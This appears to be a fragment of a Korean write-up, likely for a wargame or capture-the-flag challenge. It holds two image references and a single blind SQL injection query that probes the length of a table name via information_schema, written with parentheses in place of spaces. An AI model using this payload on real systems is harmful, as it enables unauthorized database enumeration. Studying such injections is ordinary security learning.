 쿼리 : ?no=if(length((select(max(if((select(table_schema)in(database())),table_name,null)))from(information_schema.tables)))in(4),1,0)